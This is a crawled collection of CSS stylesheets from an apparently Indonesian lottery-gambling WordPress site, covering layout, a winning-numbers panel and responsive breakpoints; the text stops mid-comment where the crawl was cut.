/* NORMEL TOGEL & LIVE GAMES */
.togel-img1 {
    margin-top: 20%;
    margin-bottom: 13%;
}
.togel-img2 {
    margin-top: 13%;
    margin-bottom: 3%;
}
.togel-img3,
.togel-img4 {
    height: 55px;
    margin-top: 17%;
    margin-bottom: 6%;
}
.togel-img5 {
    height: 40px;
    margin-top: 20%;
    margin-bottom: 11%;
}
.togel-img6 {
    height: 65px;
    margin-top: 12%;
    margin-bottom: 6%;
}
.togel-img7,
.togel-img9,
.togel-img10 {
    margin-top: 22%;
    margin-bottom: 10%;
}
.togel-img8 {
    margin-top: 20%;
    margin-bottom: 7%;
}
#wrap-div-2 .wrap-btn a {
    display: inline-block;
    margin: 0 2px;
    padding: 3px 0; 
    border-radius: 4px;
    font-size: 10px;
    font-weight: bold;
    color: #0A3357;
    text-align: center;
    vertical-align: middle;
}
#wrap-div-2 .wrap-btn .btn-play,
#wrap-div-2 .wrap-btn .btn-history {
    width: 46%;
    margin-bottom: 7px;
}
#wrap-div-2 .wrap-btn .btn-ytube {
    width: 46%;
}
#wrap-div-3 .item {
    display: inline-block;
    vertical-align: top;
    background-color: #AC750D;
    width: 18%;
    margin: 6px 3px;
    padding: 3px 3px 0px 3px;
}
#wrap-div-3 .desc-box {
    padding: 1px 1px 1px 2px;
    color: #000;
    font-weight: bold;
    font-size: 90%;
    margin-bottom: 15px;
    text-transform: uppercase;
}
#wrap-div-3 .icon-game {
    float: left;
}
@media (max-width: 1307px) {
    .wrapper {
        width: 90%;
    }
    .col-a {
        width: 97%;
    }
    #main-menu > li > a {
        font-size: 15px;
    }
    .togel-img1 {
        margin-bottom: 14%;
    }
    .togel-img2 {
        margin-bottom: 4%;
    }
    .togel-img7 {
        margin-bottom: 7%;
    }
    .togel-img7,
    .togel-img9,
    .togel-img10 {
        margin-bottom: 11%;
    }
}
@media (max-width: 1219px) {
    #wrap-div-2 .list .item {
        width: 16%;
    }
    #wrap-div-2 .wrap-btn .btn-history {
        font-size: 9px;
    }
    .togel-img1 {
        margin-bottom: 17%;
    }
    .togel-img2 {
        margin-bottom: 7%;
    }
    .togel-img6 {
        margin-bottom: 5%;
    }
}
@media (max-width: 1177px) {
    .togel-img1 {
        margin-bottom: 18%;
    }
    .togel-img2 {
        margin-bottom: 8%;
    }
    .togel-img6 {
        margin-bottom: 4%;
    }
}
@media (max-width: 1107px) {
    #wrap-div-2 .list .item {
        width: 20%;
    }
    .togel-img1 {
        margin-bottom: 13%;
    }
    .togel-img2 {
        margin-bottom: 3%;
    }
    .togel-img5 {
        margin-bottom: 12%;
    }
    .togel-img6 {
        margin-bottom: 6%;
    }
    #wrap-div-3 .item {
        width: 22%;
    }
}
@media (max-width: 1060px) {
    #main-menu > li > a {
        font-size: 14px;
    }
    .togel-img1 {
        margin-bottom: 15%;
    }
    .togel-img2 {
        margin-bottom: 5%;
    }
    .togel-img5 {
        margin-bottom: 11%;
    }
    .togel-img6 {
        margin-bottom: 5%;
    }
}
@media (max-width: 1024px) {
    #main-menu > li > a {
        font-size: 13px;
    }
    #dewavip-iframe-event {
        height: 1900px !important;
    }
}
@media (max-width: 1007px) {
    .togel-img1 {
        margin-bottom: 15%;
    }
    .togel-img2 {
        margin-bottom: 5%;
    }
}
@media (max-width: 899px) {
    #wrap-div-2 .wrap-btn .btn-history {
        font-size: 8px;
    }
    .togel-img1 {
        margin-bottom: 21%;
    }
    .togel-img2 {
        margin-bottom: 11%;
    }
    .togel-img5 {
        margin-bottom: 12%;
    }
    .togel-img6 {
        margin-bottom: 3%;
    }
}
@media (max-width: 806px) {
    #wrap-div-2 .list .item {
        width: 24%;
    }
    #wrap-div-3 .item {
        width: 28%;
    }
}
@media (max-width: 799px) {
    .entry-list li .entry-thumb {
        margin-top: 0 !important;
    }
}
@media (max-width: 768px) {
    .wrapper {
        width: 95%;
    }
    #wrap-div-2 .list .item {
        width: 27%;
    }
    .togel-img1 {
        margin-bottom: 15%;
    }
    .togel-img2 {
        margin-bottom: 5%;
    }
    .togel-img4 {
        margin-bottom: 4%;
    }
    .togel-img5 {
        margin-bottom: 9%;
    }
    .togel-img7, .togel-img9, .togel-img10 {
        margin-bottom: 11%;
    }
    #wrap-div-3 .item {
        width: 30%;
    }
    #wrap-div-3 .desc-box {
        font-size: 15px;
    }
    .col-a {
        width: 94%;
    }
    #anchorr {
        width: 100%!important;
    }
    #dewavip-iframe-event {
        height: 1650px !important;
    }
}
@media (max-width: 767px) {
    .wrapper {
        width: 100%;
    }
    #wrap-div-3 .desc-box {
        font-size: 14px;
    }
}
@media (max-width: 709px) {
    #wrap-div-3 .desc-box {
        font-size: 90%;
    }
    #dewavip-iframe-event {
        height: 1550px !important;
    }
}
@media (max-width: 636px) {
    #anchorr {
        height: 1000px !important;
    }
}
@media (max-width: 600px) {
    #wrap-div-3 .desc-box {
        font-size: 80%;
    }
}
@media (max-width: 427px) {
    #dewavip-iframe-event {
        height: 1600px !important;
    }
}
@media (max-width: 414px) {
    body {
        padding-right: 0 !important;
        padding-left: 0 !important;
    }
    .col-a {
        width: 90%;
    }
    #header-top {
        padding: 0 !important;
    }
    #logo-image {
        margin-bottom: 0 !important;
    }
    #main-nav {
        float: none;
        margin-left: 15px;
    }
    #wrap-div-2 .list .item {
        width: 40%;
    }
    #wrap-div-3 .item {
        width: 45%;
    }
    #wrap-div-3 .desc-box {
        font-size: 95%;
    }
    #anchorr {
        height: 800px !important;
    }
    #dewavip-iframe-event {
        height: 1550px !important;
    }
}
@media (max-width: 375px) {
    #wrap-div-2 .wrap-btn .btn-play,
    #wrap-div-2 .wrap-btn .btn-history,
    #wrap-div-2 .wrap-btn .btn-jadwal,
    #wrap-div-2 .wrap-btn .btn-ytube {
        width: 95% !important;
        margin-bottom: 7px;
    }
    #wrap-div-2 .list .item:nth-child(3),
    #wrap-div-2 .list .item:nth-child(4),
    #wrap-div-2 .list .item:nth-child(5),
    #wrap-div-2 .list .item:nth-child(6) {
        height: 240px;
    }
    .togel-img5 {
        margin-bottom: 15%;
    }
    #wrap-div-3 .item a > img {
        height: 100px;
    }
    #button-playnow {
        width: 95%;
        margin: 5px 0;
    }
    .add-margin {
        margin: 9px 0 5px !important;
    }
}
@media (max-width: 360px) {
    #wrap-div-2 .list .item {
        width: 39%;
    }
    #dewavip-iframe-event {
        height: 1650px !important;
    }
}
@media (max-width: 320px) {
    #wrap-div-2 .list .item {
        width: 38%;
        height: 200px;
    }
    #wrap-div-2, #wrap-div-3 {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    #wrap-div-3 .item {
        width: 44%;
    }
    .breadcrumb a {
        margin-left: 10px;
    }
    .col-a {
        width: 87%;
    }
}


/* CSS FOR WINNING NOS */
.winning-gen-title {
    color: #7DE7F1;
    text-align: center;
    font-size: 19px;
    font-family: BebasNeueRegular,arial,Georgia, serif;
    margin-bottom: 10px;
}
.winning-no {
    background: -webkit-linear-gradient(top, #D7D371, #514A1C);
    background: -moz-linear-gradient(top, #D7D371, #514A1C);
    background: -o-linear-gradient(top, #D7D371, #514A1C);
    box-shadow: 0 0 10px #000 inset;
    border-radius: 6px;
    text-align: center;
    padding: 15px 10px;
    text-transform: uppercase;
}
.winning-title {
    background-color: #4A4217;
    color: #fff;
    text-align: center;
    font-weight: bolder;
    font-size: 15px;
    margin-bottom: 10px;
}
.winning-no table {
    margin:0 auto 10px;
}
.winning-no input {
    border-radius: 0 !important;
    text-align: center !important;
}
.winning-no .win-btn-clear {
    background: rgba(0,0,0,0.75);
    border: none;
    border-radius: 6px;
    color: #fff;
    text-transform: uppercase;
    margin-top: 10px;
    padding: 5px 30px;
}

--- FILE ---
content_type: text/css
request_url: http://infonaga303.com/wp-content/themes/musica/css/extra.css?ver=6.8.3
body_size: 1558
content:
/*
Table of contents
1. Article list widget
2. Article tab list widget
3. Comment form
4. WordPress Editor Classes
5. Tag box link
6. Shortcodes Columns Styles
7. Default widgets styles
8. Entry list distance
9. Text logo
10. Facebook comments
11. user content typography
12. Initial width for carousel
13. Advertising widget
14. Children comment
*/
.kopa-article-list-widget ul li {
    margin-bottom: 0px;
}

.kopa-article-list-widget .older-post li {
    margin-bottom: 0;
}

/* 2. Article tab list widget */
.kopa-entry-list-widget .tab-container-1 ul li .kp-2nd-post {
    background-color: #1c1c1c;
}

.kopa-entry-list-widget .tab-container-1 ul li .kp-3rd-post {
    background-color: #666;
}

.kopa-entry-list-widget .tab-container-1 .kp-thumbnail-style ul li .entry-thumb {
    background: none;
    display: block;
    float: left;
    height: auto;
    line-height: inherit;
    width: 53px;
}

.kopa-entry-list-widget .video-icon {
    color: #1e7fd1;
    float: right;
    font-size: 16px;
}

/* 3. Comment form title */
#reply-title {
    color: #222;
    font-size: 12px;
    text-transform: uppercase;
    border-top: solid 3px #e2e1e2;
    padding: 2px 15px 5px;
    margin: 0 0 20px;
    position: relative;
    background-color: #f0f0f1;
}

#cancel-comment-reply-link {
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 15px;
    padding: 10px 20px;
    text-transform: uppercase;
    text-shadow: none;
}

.comment #respond {
    margin-top: 20px;
}

/* 4. WordPress Editor Classes */
.wp-caption{
    max-width: 100%;
}
.wp-caption-text{}
.sticky{}
.gallery-caption{}
.bypostauthor{}
.alignleft {
    display: inline;
    float: left;
    margin-right: 10px;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 10px;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/* 5. Tag box link */
.tag-box a {
    margin-bottom: 3px;
}

/* 6. Shortcodes Columns Styles */
.kopa-one-two {
    float:left;
    margin-right:3%;
    width:48%;
}
.kopa-one-third {
    float:left;
    margin-right:2%;
    width:32%;
}
.kopa-two-third {
    float:left;
    margin-right:2%;
    width:66%;
}
.kopa-one-fourth {
    float:left;
    margin-right:2%;
    width:23.5%;
}
.kopa-three-fourth {
    float:left;
    margin-right:2%;
    width:74.5%;
}

.kopa-one-two.last,
.kopa-one-third.last,
.kopa-two-third.last,
.kopa-one-fourth.last,
.kopa-three-fourth.last{
    margin-right:0 !important;
}

/* 7. Default widgets styles */
.widget_categories li a,
.widget_pages li a,
.widget_meta li a,
.widget_tag_cloud a,
.widget_nav_menu li a,
.widget_search .search-form .search-text,
.widget_search .search-form .search-submit,
.widget_calendar a {
    color: #222;
}
#bottom-sidebar .widget_categories li a,
#bottom-sidebar .widget_pages li a,
#bottom-sidebar .widget_meta li a,
#bottom-sidebar .widget_tag_cloud a,
#bottom-sidebar .widget_nav_menu li a,
#bottom-sidebar .widget_search .search-form .search-text,
#bottom-sidebar .widget_search .search-form .search-submit,
#bottom-sidebar .widget_calendar a {
    color: #666;
}
.widget_categories li a:hover,
.widget_pages li a:hover,
.widget_meta li a:hover,
.widget_tag_cloud a:hover,
.widget_nav_menu li a:hover,
.widget_calendar a:hover {
    color: #1e7fd1;
}
.widget_categories li .children,
.widget_pages li .children,
.widget_nav_menu li .sub-menu {
    /*margin-left: 10px;*/
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px solid #e8e8e8;
}
#bottom-sidebar .widget_categories li .children,
#bottom-sidebar .widget_pages li .children,
#bottom-sidebar .widget_nav_menu li .sub-menu {
    margin-top: 5px;
    border-top: none;
}
.widget_search .search-form {
    border-bottom: 1px solid #222;
}
.widget_calendar table {
    width: 100%;
}
.widget_calendar table,
.widget_calendar td {
    border: 0;
    border-collapse: separate;
    border-spacing: 1px;
}
.widget_calendar th,
.widget_calendar td,
.widget_calendar caption {
    padding: 0;
    text-align: left;
}
.widget_calendar #next {
    padding-right: 24px;
    text-align: right;
}
.widget_calendar a {
    display: block;
}

.widget_categories .postform,
.widget_archive select {
    width: 100%;
    border-radius: 0;
    border-color: #e8e8e8;
}

.rsswidget,
.rsswidget:hover {
    color: white;
}

/* 8. Entry list distance */
.entry-list {
    margin-bottom: 20px;
}

/* 9. Text Logo */
#kopa-logo-text {
    margin: 0;
}
#kopa-logo-text a {
    color: #1e7fd1;
}

/* 10. Facebook comments */
.fb-comments {
    margin-bottom: 20px;
}

/* Responsive comments */
#fbcomments, .fb-comments, .fb-comments iframe[style], .fb-comments span {
width: 100% !important;
}

/* 11. user content typography */
.elements-box li ul,
.elements-box li ol,
.comment-body li ul,
.comment-body li ol {
    margin-top: 10px;
    margin-left: 20px;
}

.elements-box ol li,
.comment-body ol li {
    list-style: inside decimal;
}

.comment-body ul li {
    list-style: inside disc;
}

.elements-box table,
.comment-body table {
    width: 100%;
}

/* 12. Initial width for carousel */
.kopa-related-post-carousel li {
    width: 156px;
}

/* 13. Advertising widget */
.kopa-adv-widget {
    padding: 20px 0;
}

/* 14. Children comment */
.comments-list .children {
    margin-top: 15px;
}

--- FILE ---
content_type: text/css
request_url: http://infonaga303.com/wp-content/themes/musica/css/responsive.css?ver=6.8.3
body_size: 3101
content:
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

blockquote {
    background: url(../images/icons/quote-left-icon@2x.png) no-repeat 25px 30px #f5f5f5;
    background-size: 65px 57px;
}
blockquote p {
    background: url(../images/icons/quote-right-icon@2x.png) no-repeat right bottom;
    background-size: 65px 57px;
}
#main-menu li.menu-home-item a {
    background: url(../images/icons/home-icon@2x.png) no-repeat center center;
    background-size: 18px 15px;
}
#back-top a {
    background: url(../images/icons/back-top-icon@2x.png) no-repeat 0 0;
    background-size: 92px 92px;
}
.kopa-related-post-widget .list-carousel .carousel-nav .carousel-prev {
    background-image:url(../images/slider/carousel-prev@2x.png);
    background-size: 15px 22px;
}
.kopa-related-post-widget .list-carousel .carousel-nav .carousel-next {
    background-image:url(../images/slider/carousel-next@2x.png);
    background-size: 15px 22px;
}
.flex-direction-nav .flex-prev {
    background-image: url(../images/slider/flexl-prev@2x.png);
    background-size: 25px 42px;
}
.flex-direction-nav .flex-next {
    background-image: url(../images/slider/flexl-next@2x.png);
    background-size: 25px 42px;
}
.flex-direction-nav .flex-prev:hover {
    background-image: url(../images/slider/flexl-prev-hover@2x.png);
    background-size: 27px 44px;
}
.flex-direction-nav .flex-next:hover {
    background-image: url(../images/slider/flexl-next-hover@2x.png);
    background-size: 27px 44px;
}



}




@media only screen and (min-width: 1024px) and (max-width: 1307px) {
    
/*.wrapper {
    width: 980px;
}*/
/*.col-a {
    width: 100% !important;
}*/
#main-content .widget .widget-title {
    margin-bottom:15px;
}
.widget-area-4,
.widget-area-5 {
    margin-right: 15px;
}
.widget-area-5 {
    width: 380px;
}
.widget-area-8,
.widget-area-4 {
    width: 285px;
}
.widget-area-5 .kopa-article-list-widget > ul > li {
    width: 320px;
}
.widget-area-9,
.widget-area-10,
.widget-area-13,
.widget-area-14 {
    width: 210px;
    margin-right:15px;
}
.widget-area-11, .widget-area-15 {
    width: 210px;
}
.kopa-home-3 #main-content .kopa-article-list-widget .older-post li .entry-content {
    width: 240px;
}
.entry-list > li {
    padding: 15px 15px 0 15px;
}
.entry-list li .entry-content {
    width:338px;
}
.entry-list li .entry-content .entry-title {
    margin-top: 0;
}
.entry-list li .entry-thumb {
    margin-right: 15px;
}
.entry-list li.masonry-box {
    padding: 0;
    margin: 0 7.5px 15px;
    width: 210px;
}
.masonry-wrapper {
    margin: 0 -7.5px;
}
.entry-list li.masonry-box .gallery-post .entry-thumb {
    min-height: 148px;
}
.exposureTarget {
    width: 480px !important;
}
.kopa-video-widget > ul > li {
    width: 206px;
}
.kopa-video-widget ul li .entry-title, .kopa-related-post ul li .entry-title {
    font-size: 16px;
}
.kopa-video-widget .entry-date, .kopa-related-post .entry-date,
.kopa-video-widget .entry-categories, .kopa-related-post .entry-categories {
    font-size: 11px;
}
.entry-box footer .next-post,
.entry-box footer .prev-post {
    width: 50%;
}
.about-author .avatar-thumb,
.kopa-single-1 .entry-box .entry-thumb, 
.kopa-single-3 .entry-box .entry-thumb {
    margin-right: 15px;
}
.about-author .author-content {
    width: 490px;
}
.comments-list li .comment-body {
    width: 581px;
}
.comments-list .children .comment-body {
    width: 502px;
}
#respond .comment-right, #contact-box .contact-right {
    width: 415px;
}
#respond .comment-left, #contact-box .contact-left {
    width: 230px;
}
.kopa-related-post > ul > li {
    width: 150px;
}
.kopa-related-post .entry-categories {
    float: left;
}

.loading {
    min-height: 218px;
}
.kp-featured-news-slider .flex-control-thumbs li {
    width:64px;
}
.kp-featured-news-slider .flex-control-thumbs {
    top:130px;
}
.kopa-related-post-widget .list-carousel.responsive {
    margin: 0 -8px;
}
.kopa-related-post-widget .list-carousel ul li {
    margin: 0 8px;
}
.kopa-related-post-widget .list-carousel .carousel-pager {
    top: -35px;
}



}

@media only screen and (min-width: 980px) and (max-width: 1023px) {
    
/*.wrapper {
    width: 920px;
}*/
/*.col-a {
    width: 100% !important;
}*/
.widget-area-4,
.widget-area-5 {
    margin-right: 15px;
}
.widget-area-5 {
    width: 370px;
}
.widget-area-8,
.widget-area-4 {
    width: 260px;
}
.widget-area-5 .kopa-article-list-widget > ul > li {
    width: 290px;
}
.widget-area-10, .widget-area-9,
.widget-area-13, .widget-area-14 {
    margin-right: 15px;
}
.widget-area-11, .widget-area-15,
.widget-area-10, .widget-area-9,
.widget-area-13, .widget-area-14 {
    width: 190px;
}
.kopa-home-3 #main-content .kopa-article-list-widget .older-post li .entry-content {
    width: 210px;
}

.exposureTarget {
    width: 440px !important;
}
.kopa-video-widget > ul > li {
    width: 186px;
}
.kopa-video-widget ul li .entry-title, .kopa-related-post ul li .entry-title {
    font-size: 16px;
}
.kopa-video-widget .entry-date, .kopa-related-post .entry-date,
.kopa-video-widget .entry-categories, .kopa-related-post .entry-categories {
    font-size: 11px;
}
.entry-box footer .next-post,
.entry-box footer .prev-post {
    width: 50%;
}
.about-author .author-content {
    width: 430px;
}
.comments-list li .comment-body {
    width: 521px;
}
.comments-list .children .comment-body {
    width: 442px;
}
#respond .comment-right, #contact-box .contact-right {
    width: 355px;
}
#respond .comment-left, #contact-box .contact-left {
    width: 230px;
}
.kopa-related-post > ul {
    margin: 0 -5px;
}
.kopa-related-post > ul > li {
    width: 142px;
    margin: 0 5px;
}
.kopa-related-post .entry-categories {
    float: left;
}
.kopa-single-1 .entry-box .entry-thumb,
.about-author .avatar-thumb {
    margin-right: 15px;
}
.home-slider .flex-caption {
    padding: 10px 20px 5px;
    display: inline-block;
    width:auto;
}
.home-slider .flex-caption h3 {
    font-size: 18px;
}
.home-slider .flex-caption p {
    display: none;
}
.panel {
    width: 140px !important;
}
ul.exposureThumbs li img {
    width: 130px !important;
}
.loading {
    min-height: 198px;
}
.kp-featured-news-slider .flex-control-thumbs li {
    width: 51px;
}
.kp-featured-news-slider .flex-control-thumbs {
    top: 105px;
}
.kopa-related-post-widget .list-carousel.responsive {
    margin: 0 -7.5px;
}
.kopa-related-post-widget .list-carousel ul li {
    margin: 0 7.5px;
}
.entry-list > li {
    padding: 15px 15px 0 15px;
}
.entry-list li .entry-thumb {
    width: 230px;
    margin-right: 15px;
}
.entry-list li .entry-content {
    width: 325px;
}
.entry-list li .entry-content .entry-title {
    margin-top:0;
}
.entry-list li.masonry-box {
    padding: 0;
    margin: 0 7.5px 15px;
    width: 295px;
}
.entry-list li.masonry-box .gallery-post .entry-thumb {
    min-height: 208px;
}



}

@media only screen and (min-width: 800px) and (max-width: 979px) {

 
/*.wrapper {
    width: 740px;
}*/
/*.col-a {
    width: 100%;
    margin-right: 0;
}*/
.col-b {
    width: 100%;
    margin-top: 20px;
}
#main-menu {
    display: none;
}
#mobile-menu {
    display: block;
    margin: 12px 0 10px;
}
.widget-area-4{
width: 290px;
}
.widget-area-4 {
    margin-right: 15px;
}
.widget-area-5 {
    width: 435px;
margin-right: 0px;
}
.widget-area-8 {
    width: 100%;
}

.widget-area-10, .widget-area-9,
.widget-area-13, .widget-area-14 {
    margin-right: 15px;
}
.widget-area-11, .widget-area-15,
.widget-area-10, .widget-area-9,
.widget-area-13, .widget-area-14 {
    width: 236px;
}

.kopa-home-3 #main-content .kopa-article-list-widget .older-post li .entry-content {
    width: 280px;
}

.exposureTarget {
    width: 560px !important;
}
.kopa-video-widget > ul > li {
    width: 233px;
}
.kopa-video-widget ul li .entry-title, .kopa-related-post ul li .entry-title {
    font-size: 16px;
}
.kopa-video-widget .entry-date, .kopa-related-post .entry-date,
.kopa-video-widget .entry-categories, .kopa-related-post .entry-categories {
    font-size: 11px;
}
.entry-box footer .next-post,
.entry-box footer .prev-post {
    width: 50%;
}
.about-author .author-content {
    width: 570px;
}
.comments-list li .comment-body {
    width: 661px;
}
.comments-list .children .comment-body {
    width: 582px;
}
#respond .comment-right, #contact-box .contact-right {
    width: 425px;
}
#respond .comment-left, #contact-box .contact-left {
    width: 300px;
}
.kopa-related-post > ul {
    margin: 0 -5px;
}
.kopa-related-post > ul > li {
    width: 177px;
    margin: 0 5px;
}
.kopa-related-post .entry-categories {
    float: left;
}
.kopa-single-1 .entry-box .entry-thumb,
.about-author .avatar-thumb {
    margin-right: 15px;
}
.home-slider .flex-caption {
    padding: 15px 20px 10px;
}
.home-slider .flex-caption p {
    display: none;
}
.panel {
    width: 160px !important;
}
ul.exposureThumbs li img {
    width: 150px !important;
}
.sidebar .kopa-adv-widget {
    display: none;
}
#logo-image {
    float: none;
    text-align: center;
    margin-bottom: 20px;
}
.kopa-article-list-widget .entry-comments {
    top: -35px;
}
.elements-box .kopa-button {
    margin-bottom: 10px;
}
.loading {
    min-height: 244px;
}

.kp-featured-news-slider .flex-control-thumbs li {
    width: 76px;
}
.kp-featured-news-slider .flex-control-thumbs {
    top: 151px;
}
.kopa-related-post-widget .list-carousel.responsive {
    margin: 0 -7.5px;
}
.kopa-related-post-widget .list-carousel ul li {
    margin: 0 7.5px;
}
.entry-list > li {
    padding: 15px 15px 0 15px;
}
.entry-list li .entry-thumb {
    margin-right: 15px;
}
.entry-list li .entry-content {
    width: 418px;
}
.entry-list li .entry-content .entry-title {
    margin-top:0;
}
.masonry-wrapper {
    margin: 0 -7.5px;
}
.entry-list li.masonry-box {
    padding: 0;
    margin: 0 7.5px 15px;
    width: 236px;
}
.entry-list li.masonry-box .gallery-post .entry-thumb {
    min-height: 166px;
}

#page-footer .pull-right {
    float: none;
    text-align: center;
}
.elements-box .element-title {
    font-size: 24px;
}



}

@media only screen and (min-width: 768px) and (max-width: 799px) {
    
/*body{
background: #000000 !important;
background-image:none;
}*/
/*.wrapper {
    width: 700px;
}*/
/*.col-a {
    width: 100%;
    margin-right: 0;
}*/
.col-b {
    width: 100%;
    margin-top: 20px;
}
#main-menu {
    display: none;
}
#mobile-menu {
    display: block;
    margin: 12px 0 10px;
}
.widget-area-4 {
width:315px;
    margin-right:15px;
}
.widget-area-5 {
   margin-right:0px;
   width:370px;
}
.widget-area-8 {
    width:100%;
}
#main-content .widget .widget-title {
    margin-bottom:15px;
}
.widget-area-5 .kopa-article-list-widget > ul > li {
    width: 340px;
}
.widget-area-9,
.widget-area-10,
.widget-area-13,
.widget-area-14 {
    width: 223px;
    margin-right:15px;
}
.widget-area-11, .widget-area-15 {
    width:224px;
}
.kopa-home-3 #main-content .kopa-article-list-widget .older-post li .entry-content {
    width: 260px;
}

.exposureTarget {
    width: 520px !important;
}
.kopa-video-widget > ul > li {
    width: 220px;
}
.kopa-video-widget ul li .entry-title, .kopa-related-post ul li .entry-title {
    font-size: 16px;
}
.kopa-video-widget .entry-date, .kopa-related-post .entry-date,
.kopa-video-widget .entry-categories, .kopa-related-post .entry-categories {
    font-size: 11px;
}
.entry-box footer .next-post,
.entry-box footer .prev-post {
    width: 50%;
}
.about-author .author-content {
    width: 525px;
}
.comments-list li .comment-body {
    width: 621px;
}
.comments-list .children .comment-body {
    width: 542px;
}
#respond .comment-right, #contact-box .contact-right {
    width: 405px;
}
#respond .comment-left, #contact-box .contact-left {
    width: 280px;
}
.kopa-related-post > ul {
    margin: 0 -5px;
}
.kopa-related-post > ul > li {
    width: 167px;
    margin: 0 5px;
}
.kopa-related-post .entry-categories {
    float: left;
}

.home-slider .flex-caption {
    padding: 15px 20px 10px;
}
.home-slider .flex-caption p {
    display: none;
}
.panel {
    width: 160px !important;
}
ul.exposureThumbs li img {
    width: 150px !important;
}
.sidebar .kopa-adv-widget {
    display: none;
}
#logo-image {
    float: none;
    text-align: center;
    margin-bottom: 20px;
}
.kopa-article-list-widget .entry-comments {
    top: -35px;
}
.elements-box .kopa-button {
    margin-bottom: 10px;
}
#bottom-sidebar .tweetList li p {
    margin-left: 82px;
}
#bottom-sidebar .tweetList li p.timestamp {
    margin-left: 0;
    display: block;
}
#bottom-sidebar .kopa-twitter-widget {
    width: 600px;
    margin: 0 auto;
}
.entry-list li .entry-thumb {
    margin-right: 20px;
}
.entry-list li .entry-content {
    float: left;
    width: 345px;
}
.entry-list li .entry-content .entry-title {
    margin-top:15px;
}
.entry-list li .entry-thumb {
    margin-top: 20px;
}
.entry-list > li {
    padding-left: 20px;
    padding-bottom: 5px;
}
.loading {
    min-height: 231px;
}
.kp-featured-news-slider .flex-control-thumbs {
    top:132px;
}
.kp-featured-news-slider .flex-control-thumbs li {
    width:66px;
}

#page-footer .pull-right {
    float:none;
    text-align:center;
}
.kopa-related-post-widget .list-carousel.responsive {
    margin:0 -8px;
}
.kopa-related-post-widget .list-carousel ul li {
    margin:0 8px;
}
.kopa-related-post-widget .list-carousel .carousel-pager {
    top:-35px;
}
.entry-list li.masonry-box {
    padding:0;
}
.entry-list li.masonry-box .entry-thumb {
    margin-top:0;
}
.masonry-box {
    width:220px;
}
.entry-list li.masonry-box .gallery-post .entry-thumb {
    min-height:155px;
}




}

@media only screen and (min-width: 640px) and (max-width: 767px) {
    
/* =========================================================
Colunms
============================================================ */
/*body {
background: #000000 !important;
background-image:none;
    padding: 0;
}*/
/*.wrapper {
    width: 600px;
}*/
.widget-area-1 {
    width: 280px;
}
/*.col-a {
    width: 100%;
    margin-right: 0;
}*/
.col-b {
    width: 100%;
    margin-top: 20px;
}
#main-menu {
    display: none;
}
#mobile-menu {
    display: block;
    margin: 12px 0 10px;
}
.widget-area-4{
width: 225px;
margin-right: 15px;
}

.widget-area-5 {
    width: 360px;
margin-right: 0px;
    
}
.widget-area-8 {
    width: 100%;
}

.widget-area-10, .widget-area-9,
.widget-area-13, .widget-area-14 {
    margin-right: 15px;
}
.widget-area-11, .widget-area-15,
.widget-area-10, .widget-area-9,
.widget-area-13, .widget-area-14 {
    width: 190px;
}

.exposureTarget {
    width: 440px !important;
}
.kopa-video-widget > ul > li {
    width: 186px;
}
.kopa-video-widget ul li .entry-title, .kopa-related-post ul li .entry-title {
    font-size: 16px;
}
.kopa-video-widget .entry-date, .kopa-related-post .entry-date,
.kopa-video-widget .entry-categories, .kopa-related-post .entry-categories {
    font-size: 11px;
}
.entry-box footer .next-post,
.entry-box footer .prev-post {
    width: 50%;
}
.about-author .author-content {
    width: 430px;
}
.comments-list li .comment-body {
    width: 521px;
}
.comments-list .children .comment-body {
    width: 442px;
}
#respond .comment-right, #contact-box .contact-right {
    width: 335px;
}
#respond .comment-left, #contact-box .contact-left {
    width: 250px;
}
.kopa-related-post > ul {
    margin: 0 -5px;
}
.kopa-related-post > ul > li {
    width: 142px;
    margin: 0 5px;
}
.kopa-related-post .entry-categories {
    float: left;
}
.kopa-single-1 .entry-box .entry-thumb,
.about-author .avatar-thumb {
    margin-right: 15px;
}
.home-slider .flex-caption {
    padding: 5px 15px 0px;
}
.home-slider .flex-caption p {
    display: none;
}
.panel {
    width: 140px !important;
}
ul.exposureThumbs li img {
    width: 130px !important;
}
.sidebar .kopa-adv-widget {
    display: none;
}
#logo-image {
    float: none;
    text-align: center;
    margin-bottom: 20px;
}
.kopa-article-list-widget .entry-comments {
    top: -35px;
}
.elements-box .kopa-button {
    margin-bottom: 10px;
}
#bottom-sidebar .tweetList li p {
    margin-left: 82px;
}
#bottom-sidebar .tweetList li p.timestamp {
    margin-left: 0;
    display: block;
}
#bottom-sidebar .kopa-twitter-widget {
    width: 600px;
    margin: 0 auto;
}
.entry-list li .entry-thumb {
    margin-right: 20px;
}

.widget-area-6 .kopa-article-list-widget .entry-thumb {
    margin-right: 20px;
    width: 280px;
}
.widget-area-6 .kopa-article-list-widget .entry-thumb audio {
    width: 100%;
}
.kopa-article-list-widget .entry-content p {
    margin-bottom: 15px;
}
#footer-menu li {
    margin: 0 0 0 15px;
}
.loading {
    min-height: 198px;
}

.kp-featured-news-slider .flex-control-thumbs li {
    width: 95px;
}
.kp-featured-news-slider .flex-control-thumbs {
    top: 185px;
}
.kopa-related-post-widget .list-carousel.responsive {
    margin: 0 -7.5px;
}
.kopa-related-post-widget .list-carousel ul li {
    margin: 0 7.5px;
}
.entry-list > li {
    padding: 15px 15px 0 15px;
}
.entry-list li .entry-thumb {
    margin-right: 15px;
    width: 250px;
}
.entry-list li .entry-content {
    width: 305px;
}
.entry-list li .entry-content .entry-title {
    margin-top:0;
}
.masonry-wrapper {
    margin: 0 -7.5px;
}
.entry-list li.masonry-box {
    padding: 0;
    margin: 0 7.5px 15px;
    width: 292px;
}
.entry-list li.masonry-box .gallery-post .entry-thumb {
    min-height: 206px;
}

#page-footer .pull-right {
    float: none;
    text-align: center;
}
.elements-box .element-title {
    font-size: 24px;
}
.home-slider .flex-caption {
    display: inline-block;
    width: auto;
}
.home-slider .flex-caption h3 {
    font-size: 18px;
}
.widget-area-8 .kopa-article-list-widget li:first-child .entry-thumb {
    float: left;
    width: 230px;
    margin-right: 15px;
}
#back-top {
    top:inherit;
    bottom:0;
}


}

@media only screen and (min-width: 480px) and (max-width: 639px) {

/* =========================================================
Colunms
